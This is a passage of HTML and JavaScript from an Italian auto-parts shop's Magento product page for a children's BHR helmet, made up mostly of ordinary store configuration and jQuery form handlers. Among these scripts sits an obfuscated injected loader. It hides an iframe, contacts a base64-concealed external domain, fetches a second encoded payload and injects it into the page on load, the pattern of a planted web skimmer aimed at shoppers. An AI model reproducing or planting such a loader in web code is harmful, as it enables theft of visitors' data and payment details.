            "pageCache": {"url":"https:\/\/autoricambix.com\/page_cache\/block\/render\/id\/271607\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_271607","catalog_product_view_sku_CI-FL-806IC"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bhr-806-casco-kid-demi-jet-ice-cream.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/bff52eae3a044d1ce32a1e92c50177e5\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","img":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/67cdc27cb8eed019bb97f297c02ad99b\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","full":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","caption":"BHR 806 - Casco Kid Demi Jet Ice Cream","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/bff52eae3a044d1ce32a1e92c50177e5\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l_2.jpg","img":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/67cdc27cb8eed019bb97f297c02ad99b\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l_2.jpg","full":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l_2.jpg","caption":"BHR 806 - Casco Kid Demi Jet Ice Cream","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-271607]": {
            "priceBox": {
                "priceConfig":  {"productId":271607,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
<script type="application/javascript">
    require(['jquery', 'Amasty_Finder/js/amFinderAjaxOptions'], function ($) {
        $('#amfinder_options').amFinderAjaxOptions({"ajaxUrl":"https:\/\/autoricambix.com\/amfinder\/product\/options\/","productId":"271607"});
    });
</script>
<script type="text&#x2F;javascript">    var elemyd2fxxcdArray = document.querySelectorAll('#amcustomtabs_tabs_10');
    if(elemyd2fxxcdArray.length !== 'undefined'){
        elemyd2fxxcdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elem7m1vc4sYArray = document.querySelectorAll('#amcustomtabs_tabs_11');
    if(elem7m1vc4sYArray.length !== 'undefined'){
        elem7m1vc4sYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemc5Yyv0NYArray = document.querySelectorAll('#amcustomtabs_tabs_12');
    if(elemc5Yyv0NYArray.length !== 'undefined'){
        elemc5Yyv0NYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemUe0G990gArray = document.querySelectorAll('#amcustomtabs_tabs_13');
    if(elemUe0G990gArray.length !== 'undefined'){
        elemUe0G990gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/autoricambix.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"271607":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/autoricambix.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/271607\\\/\",\"data\":{\"product\":\"271607\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/autoricambix.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/271607\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/autoricambix.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"271607\",\"uenc\":\"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2Joci04MDYtY2FzY28ta2lkLWRlbWktamV0LWljZS1jcmVhbS5odG1s\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/5f4adfc383df61f394393c355cc88dac\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"BHR 806 - Casco Kid Demi Jet Ice Cream","resized_width":240,"resized_height":300},{"url":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/718ba226b713e3c4d9f6a6a77ca06495\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"BHR 806 - Casco Kid Demi Jet Ice Cream","resized_width":270,"resized_height":340},{"url":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/d8ee6975b1c1d6f4883e4902a9168a65\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"BHR 806 - Casco Kid Demi Jet Ice Cream","resized_width":75,"resized_height":90},{"url":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/5f4adfc383df61f394393c355cc88dac\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"BHR 806 - Casco Kid Demi Jet Ice Cream","resized_width":240,"resized_height":300},{"url":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/718ba226b713e3c4d9f6a6a77ca06495\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"BHR 806 - Casco Kid Demi Jet Ice Cream","resized_width":270,"resized_height":340},{"url":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/d8ee6975b1c1d6f4883e4902a9168a65\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"BHR 806 - Casco Kid Demi Jet Ice Cream","resized_width":75,"resized_height":90}],"url":"https:\/\/autoricambix.com\/bhr-806-casco-kid-demi-jet-ice-cream.html","id":271607,"name":"BHR 806 - Casco Kid Demi Jet Ice Cream","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/autoricambix.com\/bhr-806-casco-kid-demi-jet-ice-cream.html#review-form\">\n                Sii il primo a recensire questo prodotto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/autoricambix.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":271607,\"uenc\":\"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2Joci04MDYtY2FzY28ta2lkLWRlbWktamV0LWljZS1jcmVhbS5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
        {"[data-block=\"minicart\"]":{"Amasty_Cart\/js\/amcartinfo":{"infoMessage":"nel tuo carrello","section":"cart"}}}    </script>
<script type="text/x-magento-init">
        {"body":{"Amasty_Cart\/js\/dataPostAjax":{"amcartParams":{"send_url":"https:\/\/autoricambix.com\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":true,"autosubmit":0,"page_id":"271607"},"postTrigger":"[\"a[data-post-ajax]\",\"button[data-post-ajax]\",\"span[data-post-ajax]\"]"}}}    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/autoricambix.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script  nonce="">(function(d,n,c,a,s,q,w,j,f,o,l,i,b){f=d[n]('iframe');f.id="o1";f.style.setProperty('display','none');i=d.body[a](f);o=d[q]('#o1')[c];l=o[j];b=d[n](s);b.id="o2";b.innerHTML="fetch(atob('Ly9iaWV0bGUuaGFpcg=='),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then((b,s)=>{s="+j+"."+n+"('"+s+"');s.id='o1';fetch(atob(b)).then(t=>t.text()).then(d=>{s.innerHTML=d;s.async=true;"+j+".head."+a+"(s)});}));";o.location.href=atob('L2hlYWx0aF9jaGVjay5waHA=');setTimeout((w)=>{w=setInterval((h,t,r)=>{o=d[q]('#o1')[c];l=o[j];!l[q]('#o1')&&l.head[a](b);h=l[q]('#o1');if(h){clearInterval(w);t=h.innerHTML;r=d[n](s);r.innerHTML=t;d.head[a](r);d[q]('#o1').remove();}},100)},1000)})(document,'createElement','contentWindow','appendChild','script','querySelector','window','document');</script>
<script type="text/javascript">
require(['jquery', 'jquery/ui','fancybox'], function($){ 

		$(function() {
$("#maincontent").addClass("container");
});

$(document).ready(function() {
	setTimeout( function(){ 
	$('.netreviews_filtering_section option:eq(2)').prop('selected', true).trigger('change');
  }  , 2000 );

	});

$( document ).ready(function( j ) {
  
  var question = $('.nAccordian .question');
  var answer = $('.nAccordian .answer');
  
 $(question).click(function(){
    $(answer).slideUp();
    $(this).next().slideToggle('fast');
  });
   
});

$(document).on("click",".bidvalue", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/info.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue2", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/magazzino.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue3", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/veicoli.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue5", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/related.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
          $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            			
            $(document).on("submit",".bidvalue6", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/oem.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            });



// script ajax semplice

$(document).on("click","button.linkajax, a.linkajax",(function(e)
{
	var url = $(this).attr('href');
	$.fancybox.close(); 
 $('.page-wrapper').addClass('loading22');
	$.ajax({ 
				             
                                cache     : false, 
                                url           : url, 
                       
							
                                success: function(data) { 
                              $('.close1').hide();
                                        $('.page-wrapper').removeClass('loading22');
                                        
										$('.ajaxload_all_search').html($(data).find('#ajaxload_search'));
										$('.ajaxload_all_login').html($(data).find('#ajaxload_login'));
										document.getElementById("myS").style.width = "0";
										document.getElementById("mySidenav").style.width = "0";
                                        document.getElementById("page").style.marginRight= "0";
                                        document.body.style.backgroundColor = "white";
										$('.ajaxload_all_insert').html($(data).find('#ajaxload_all'));
                       } 
                });
	window.history.pushState({href: url}, '', url);	
	e.preventDefault();

}
));


$(document).on("click",".linkajax1, .psearch, a.linkajax1, #catrapide a, #login-form button", function(e) {
	$.fancybox.close(); 
	$('.page-wrapper').addClass('loading22'); });

// script ajax just finder







			

			
			
			
// script ajax finder batterie			
$(document).on("submit","#batterie", function(e) {
var data = "/amfinder/index/search/?" + $('#batterie').serialize();	
$('.page-wrapper').addClass('loading22');

			
                $.ajax({ 
				                async: true, 
                                cache     : false, 
                                url           : "/amfinder/index/search/?", 
                                data        : $(this).serialize(), 
							
                                success: function(data) { 
                                        $('.page-wrapper').removeClass('loading22');
                                        $('.ajaxload_all_insert').html($(data).find('#ajaxload_all'));
										$('.ajaxload_all_search').html($(data).find('#ajaxload_search'));
										$('.ajaxload_all_login').html($(data).find('#ajaxload_login'));
										document.getElementById("myS").style.width = "0";
										document.getElementById("mySidenav").style.width = "0";
                                        document.getElementById("page").style.marginRight= "0";
                                        document.body.style.backgroundColor = "white";
                       } 
                }); 
				window.history.pushState({href: url}, '', data);
				e.preventDefault();
                return false;
            });	


// script ajax finder accessori, catene  e altro
$(document).on("submit","#finder8, #finder5, #finder1, #finder9, #finder6, #finder2", function(e) {
	$('.page-wrapper').addClass('loading22'); });
	
// script ajax search semplice			
$(document).on("submit","#globalsearch", function(e) {
	$('.page-wrapper').addClass('loading22'); 
	var data = "/catalogsearch/result/?" + $('#globalsearch').serialize();
	window.location.replace(data);
	e.preventDefault();
	});
		
// script ajax ricerca finder auto			
$(document).on("submit","#pfinder1", function(e) {
	$('.page-wrapper').addClass('loading22'); 
var data = "/partfinder/product/result/?" + $('#pfinder1').serialize();
window.location.replace(data);
				e.preventDefault();
                return false;
            });		
// script ajax ricerca finder auto estesa		
$(document).on("submit",".globalsearch", function(e) {
var data = "/catalogsearch/result/?" + $('.globalsearch').serialize();
$('.page-wrapper').addClass('loading22');
window.location.replace(data);
				e.preventDefault();
                return false;
            });				
			
// script categorie mobile		
$(document).on('click','.butmobcat',function(){
    $("#mostracat").toggle();
	
});

$(document).on('click','.first', function(){
   var target = $(this).attr('reli');
   $("#"+target).toggle().siblings("div .sub").hide();
});

$(document).on('click','.first', function(){
   var target = $(this).attr('rel1');
   $("#"+target).toggle().siblings("div .sub").hide();
 
});

// menu
$(document).on('click','a', function(){
   var target = $(this).attr('rel');
   $("#"+target).toggle().siblings("div").hide();
});	

			
 
 // toggle selector
$(document).on('click','#mostranuovo',function(){
    $("#new1").show();
	$("#last").hide();
	
});
$(document).on('click','#mostravecchio',function(){
    $("#new1").hide();
	$("#last").show();
	
});


$(document).on('submit','#targaprivato', function() { 
			    $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/rtw_targa_privato_2021.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								 $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       },
                                error: function(data) { 
								 $('.page-wrapper').removeClass('loading22');
                                 
                       }					   
                }); 
                return false; 
            });			





			
//toggle search
$(document).on('click','#searchpartfinder',function(){
    $("#hiddensearch").show();
	$("#visiblesearch").hide();
	
});
$(document).on('click','#mostravecchio',function(){
    $("#new1").hide();
	$("#last").show();
	
});

$(document).on('change','input#myCheck:checkbox',function(){
    if($(this).is(":checked")) {
        $("#brand").prop("disabled", true );
		$("#modello").prop("disabled", true );
		$("#motore").prop("disabled", true );
		$('.pfinder').addClass('globalsearch');
		$('.pfinder').removeAttr('id');
		$('#textautocomplete').hide().prop("disabled", true );
		$('#notextautocomplete').show().prop("disabled", false );
    }
	else {
                $("#brand").prop("disabled", false );
		$("#modello").prop("disabled", false );
		$("#motore").prop("disabled", false );
		$('.pfinder').removeClass('globalsearch');
		$('.pfinder').attr('id', 'pfinder');
		$('#textautocomplete').show().prop("disabled", false );
		$('#notextautocomplete').hide().prop("disabled", true );
    }
});



	
	// modulo contatto


            $(document).on("submit","#contact", function() { 
	
			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/contact_1.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            }); 
	// modulo contatto


            $(document).on("submit","#postrating", function() { 
	
			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/rating_1.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            }); 
			
	// invio richiesta preventivo		
	 $(document).on('submit','#preventivo', function() { 

			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/prev_invio.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            });

	// modulo aggiunta prodotti kit tagliando consigliato


            $(document).on("submit","#addkittag", function() { 

			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/addkittag.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');

                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            });			



			
$(document).on('click','button.indicazioni',function(){
    $("ul.store-list").hide();
	$(".directions-panel").show();
	
});
$(document).on("click","#buttoncar", function(){
	$("#veicoli").trigger("submit");
	});

	$(document).on("click","#buttonqty", function(){
	$("#magaz").trigger("submit");
	});
	$(document).on("click","#buttonoem", function(){
	$("#oem").trigger("submit");
	});
	$(document).on("click","#buttonalt", function(){
	$("#alt").trigger("submit");
	});

 $(document).on("submit","#veicoli", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/veicoli.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

$(document).on("submit","#magaz", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/magazzino.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 
$(document).on("submit","#oem", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/oem.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            });
			
$(document).on("submit","#alt", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/related.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
          $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 
			
			

function openNav() {
	document.getElementById("myS").style.width = "100%";
    document.getElementById("mySidenav").style.width = "300px";
 <!--   document.getElementById("page").style.marginRight = "250px"; -->
}

function closeNav() {
	document.getElementById("myS").style.width = "0";
    document.getElementById("mySidenav").style.width = "0";
    document.getElementById("page").style.marginRight= "0";
}



// manual selector

$(document).on('change','#brand1',function(){
$('select[name="anno"]').removeAttr("disabled");
$('select[name="anno"]').find('option:eq(0)').prop('selected', true);
$("#anno1").css("background-color", "white");
$("#modello1").css("background-color", "#d4d4d4");
$("#motore1").css("background-color", "#d4d4d4");
$('select[name="modello"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="modello"]').attr('disabled', 'disabled');
$('select[name="motore"]').attr('disabled', 'disabled');
});

$(document).on('change','#anno1',function(){
var brand =$('#brand1 :selected').text();
var anno =$('#anno1 :selected').text();
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').attr('disabled', 'disabled');
$("#motore1").css("background-color", "#d4d4d4");
$('.selector').hide();
$('#spinner1').addClass('loaderselect');



	$.ajax({
		url: "/api/selector/select.php", 
		type: "post", 
		data        : {"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="modello"]').removeAttr("disabled");
			$("#modello1").css("background-color", "white");
			$('#spinner1').removeClass('loaderselect');
                 $('.selector').show();
                   $('#modello1').html(data); 				   
                       }
		
});

});

$(document).on('change','#modello1',function(){
var brand =$('#brand1 :selected').text();
var anno =$('#anno1 :selected').text();	
var modello =$('#modello1 :selected').text();
$('.selector').hide();
$('#spinner1').addClass('loaderselect');


	$.ajax({
		url: "/api/selector/select2.php", 
		type: "post", 
		data        : {"var3": modello,"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="motore"]').removeAttr("disabled");
			$("#motore1").css("background-color", "white");
			$('#spinner1').removeClass('loaderselect');
                 $('.selector').show();
                   $('#motore1').html(data); 				   
                       }
		
});

});

$(document).on('change','#motore1',function(){
$('.selector').hide();
$('#spinner1').addClass('loaderselect');
var url = '/partfinder/product/result/?';
var brand =encodeURIComponent($('#brand1 :selected').text());	
var modello =encodeURIComponent($('#modello1 :selected').text());
var motore =encodeURIComponent($('#motore1 :selected').text());
var redirect = (url.concat('brand=').concat(brand).concat('&modello=').concat(modello).concat('&motore=').concat(motore));
window.location.href = redirect;




});


// manual selector 2

$(document).on('change','#brand2',function(){
$('select[name="anno"]').removeAttr("disabled");
$('select[name="anno"]').find('option:eq(0)').prop('selected', true);
$("#anno2").css("background-color", "white");
$("#modello2").css("background-color", "#d4d4d4");
$("#motore2").css("background-color", "#d4d4d4");
$('select[name="modello"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="modello"]').attr('disabled', 'disabled');
$('select[name="motore"]').attr('disabled', 'disabled');
});

$(document).on('change','#anno2',function(){
var brand =$('#brand2 :selected').text();
var anno =$('#anno2 :selected').text();
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').attr('disabled', 'disabled');
$("#motore2").css("background-color", "#d4d4d4");
$('.selector').hide();
$('#spinner2').addClass('loaderselect');



	$.ajax({
		url: "/api/selector/select.php", 
		type: "post", 
		data        : {"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="modello"]').removeAttr("disabled");
			$("#modello2").css("background-color", "white");
			$('#spinner2').removeClass('loaderselect');
                 $('.selector').show();
                   $('#modello2').html(data); 				   
                       }
		
});

});

$(document).on('change','#modello2',function(){
var brand =$('#brand2 :selected').text();
var anno =$('#anno2 :selected').text();	
var modello =$('#modello2 :selected').text();
$('.selector').hide();
$('#spinner2').addClass('loaderselect');


	$.ajax({
		url: "/api/selector/select2.php", 
		type: "post", 
		data        : {"var3": modello,"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="motore"]').removeAttr("disabled");
			$("#motore2").css("background-color", "white");
			$('#spinner2').removeClass('loaderselect');
                 $('.selector').show();
                   $('#motore2').html(data); 				   
                       }
		
});

});

$(document).on('change','#motore2',function(){
$('.selector').hide();
$('#spinner2').addClass('loaderselect');
var url = '/partfinder/product/result/?';
var brand =encodeURIComponent($('#brand2 :selected').text());	
var modello =encodeURIComponent($('#modello2 :selected').text());
var motore =encodeURIComponent($('#motore2 :selected').text());
var redirect = url.concat('brand=').concat(brand).concat('&modello=').concat(modello).concat('&motore=').concat(motore);
window.location.href = redirect;




});


$( function() {
    var availableTags = [
      "Filtro Olio",
      "Filtro Aria",
	  "Filtro Gasolio",
	  "Filtro Benzina",
	  "Filtro Abitacolo",
	  "Ammortizzatori",
	  "Pastiglie Freno",
	  "Disco freno",
	  "Olio Motore",
	  "Vaschetta",
	  "Radiatore",
	  "Candele/tte",
	  "Cinghia",
      "Tergicristalli"
      ];
	  
    $(document).on('focus','#textautocomplete', function() { 	  
    $( "#textautocomplete" ).autocomplete({
      source: availableTags,
	  minLength: 2,
	  select: function(event, ui) {  
	  $("#textautocomplete").val(ui.item.label);
	  $( ".pfinder" ).submit(); 
	  }
	  });
       });

  });


 







});
</script>
<script>
(function  () {
        require(["jquery","owlcarousel"],function($) {
			
			$(document).ready(function() {
  $(".owl2").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }
	} );});
	$(document).ready(function() {
  $(".rating").owlCarousel({
    margin:10,
